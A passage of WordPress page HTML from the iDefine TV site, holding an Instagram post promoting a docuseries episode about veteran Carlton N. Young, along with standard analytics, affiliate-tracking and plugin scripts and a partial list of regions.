cb-4PzyylJg&amp;oe=6974436E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/587277538_18387684856177694_3743781233456432188_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-0-w8262RzkQ7kNvwGXIDCr&amp;_nc_oc=AdkWul5J4pX5eYkhBrb41Spu-n9xybhNplXAjpiNWK3CwLwDbq6WF_7JxKZjmH2h70E&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afp8QQCh141kxTP52_3fDNnTzDwS7zwcaHvcb-4PzyylJg&amp;oe=6974436E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/587277538_18387684856177694_3743781233456432188_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-0-w8262RzkQ7kNvwGXIDCr&amp;_nc_oc=AdkWul5J4pX5eYkhBrb41Spu-n9xybhNplXAjpiNWK3CwLwDbq6WF_7JxKZjmH2h70E&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afp8QQCh141kxTP52_3fDNnTzDwS7zwcaHvcb-4PzyylJg&amp;oe=6974436E&quot;}">
			<span class="sbi-screenreader">💫Building Resilience Through Hardship

In Episo</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💫Building Resilience Through Hardship

In Episode 3, we introduce you to Carlton N. Young. His story isn’t loud or glamorous, it’s the kind that reaches you quietly and stays with you because of what he had to walk through to become the man he is now.

In this episode, Dr. Carlton N. Young opens up about a moment that forced him to rebuild his life from the ground up. 

It wasn’t on the battlefield. It wasn’t during a mission. It was later, when life humbled him in ways he never expected, and he had to figure out who he was without the titles, without the uniform, and without a safety net.

You’ll hear how he found clarity in the middle of loss, how he fought for stability while raising his son alone, and how the years that could have silenced him became the years that shaped his voice. Today, he’s a mentor, a leader, and a guiding presence for families and young people across the country, not because of his achievements, but because of the man he chose to become after everything fell apart.

His journey isn’t just about rising, it’s about rising with purpose, rising with heart, and rising so others can find their way, too.
Episode 3... Family Values with Dr. Carlton Young, premieres this Sunday, December 7th at 6 PM EST on iDefine TV&#039;s Business Channel, streaming exclusively on Roku.

It’s one you’ll feel long after the final words land.
https://TurningPointTVSeries.com 

#familyvalues #TurningPointTVSeries #iDefineTV #homelessveterans #documentarystyle #docuseries #homelessnessawareness #FamilyValuesFirst #blackmentalwellness #MilitaryVeterans #Roku #StreamingSeries" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18101057755804611&quot;:{&quot;id&quot;:&quot;587277538_18387684856177694_3743781233456432188_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17842432920658060&quot;:{&quot;id&quot;:&quot;600998518_1956882245042519_5435228721110179421_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18416325799184113&quot;:{&quot;id&quot;:&quot;582085189_18389114287177694_3108349629264901653_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18006929612675695&quot;:{&quot;id&quot;:&quot;607131368_18390292006177694_6319270412727253701_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066175637446894&quot;:{&quot;id&quot;:&quot;610555185_18390710119177694_7105387348715692956_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18101296330660857&quot;:{&quot;id&quot;:&quot;615486002_18391477891177694_237675400338559681_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Default Statcounter code for iDefine TV
https://www.idefinetelevision.com -->
<script type="text/javascript">
var sc_project=8387644; 
var sc_invisible=1; 
var sc_security="c5f5cfb3"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/8387644/0/c5f5cfb3/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></div></aside><aside id="block-4" class="widget inner-padding widget_block"><div class="wp-widget-group__inner-blocks"><div class="wp-widget-group__inner-blocks"></div></div></aside><aside id="block-6" class="widget inner-padding widget_block"><h2 class="widget-title">     Launched In?</h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-image size-large is-resized"><a href="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1.png"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="1024" src="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-1024x1024.png" alt="" class="wp-image-10158" style="width:265px;height:265px" srcset="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-1024x1024.png 1024w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-300x300.png 300w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-150x150.png 150w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-768x768.png 768w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://idefinetelevision.com/privacy/">Privacy</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://idefinetelevision.com/terms-of-use/">Terms of Use</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2004 - 2024 Organized Thoughts Publishing, LLC. | ALL RIGHTS RESERVED				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="sukra-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    <div class="sukra-side-left-content">
                <div class="sukra-side-left-socials">
            <div class="sukra-social-bar">
    	<ul class="sukra-socials-list">
                	<li><a href="https://facebook.com/idefinetv" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
                        	<li><a href="https://www.twitter.com/idefinetv" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                	<li><a href="https://youtube.com/user/iDefineTelevision" target="_blank"><i class="fa fa-youtube"></i></a></li>
                                	<li><a href="https://instagram.com/idefinetv" target="_blank"><i class="fa fab fa-instagram"></i></a></li>
                                                                </ul>
    </div>    
	        </div>
                    </div>
    		<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="sukra-slideout-menu" class="main-navigation slideout-navigation" style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-main-menu-4" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<div class="slideout-overlay">
			<button class="slideout-exit">
				<span class="screen-reader-text">Close</span>
			</button>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sukra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var AMGRConfig = {"user":{"name":"","first_name":"","last_name":"","email":"","id":"","country":""},"site":{"id":"84811","domain":"https:\/\/idefinetelevision.com","platform":"WP_plain"}};
            (function(d, s, id) {
                var js, amjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id; js.async = true;
                js.src = "//cdn.appsmav.com/gr/assets/js/gr-widget-sdk.js?v=3.5.2";
                amjs.parentNode.insertBefore(js, amjs);
            }(document, "script", "gratisfaction-sdk"));
            </script><!-- HFCM by 99 Robots - Snippet # 8: TrackerDesk - Ambassadors (#2) -->
<!-- Trackdesk set client_reference_id help fuction begin -->
<script>
(function () {
    var cookie = document.cookie.match('(^|;)\\s*trakdesk_cid\\s*=\\s*([^;]+)');
    if (Array.isArray(cookie)) {
        try {
            var trakdeskCid = JSON.parse(cookie.pop());
            var cid = trakdeskCid['cid'];
            document.querySelectorAll('a[href^="https://buy.stripe.com/"]').forEach(function (a) {
                var url = new URL(a.href);
                url.searchParams.set('client_reference_id', cid);
                a.href = url.href;
            });
        } catch (e) {
            console.log(e);
        }
    }
})();
</script>
<!-- Trackdesk set client_reference_id help fuction end -->
<!-- /end HFCM by 99 Robots -->

                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://idefinetelevision.com/?page_id=9858"><span class="text">Support</span><img class="js-ticket_screentag_image" alt="screen tag" src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/images/support.png" /></a>
                        </div><!-- Reactflow WP v1.0.11 -->
<!-- Reactflow WP v1.0.11 --><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://idefinetelevision.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.15.7'  media='all' />
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="js-support-ticket-main-js-js"></script>
<script  id="js-support-ticket-main-js-js-after">
/* <![CDATA[ */
                            jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/sticky.min.js?ver=2.8.0" id="sukra-sticky-js"></script>
<script type="text/javascript" id="sukra-offside-js-extra">
/* <![CDATA[ */
var offSide = {"side":"left"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/offside.min.js?ver=2.8.0" id="sukra-offside-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/jquery.filterizr.min.js?ver=1.0" id="wpkoi_elements_elementor-filterizr-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/premium-scripts.js?ver=1.0" id="wpkoi-elements-scripts-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/masonry.min.js?ver=1.0" id="wpkoi_elements_elementor-masonry-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/load-more.js?ver=1.0" id="wpkoi_elements_elementor-load-more-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpkoi_elements_magnific-popup-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/slick/slick.min.js?ver=1.0" id="wpkoi_elements_elementor-slick-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/anime.min.js?ver=2.2.0" id="wpkoi-anime-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script  id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<!--[if lte IE 11]>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/classList.min.js?ver=1.2.0" id="sukra-classlist-js"></script>
<![endif]-->
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/menu.min.js?ver=1.2.0" id="sukra-menu-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/a11y.min.js?ver=1.2.0" id="sukra-a11y-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/navigation-search.min.js?ver=1.2.0" id="sukra-navigation-search-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/back-to-top.min.js?ver=1.2.0" id="sukra-back-to-top-js"></script>
<script  id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://idefinetelevision.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/webinar-modern.js?ver=4.03.31-1768848050" id="webinarignition_webinar_modern_js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/backup.js?ver=4.03.31-1768848050" id="webinarignition_backup_js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php","nonce":"5a8fefe11d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/idefinetelevision.com\/what-are-your-people-process-product\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/idefinetelevision.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/idefinetelevision.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script type="text/javascript" id="pms-front-end-js-extra">
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https:\/\/idefinetelevision.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=0ea04dda9c","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae 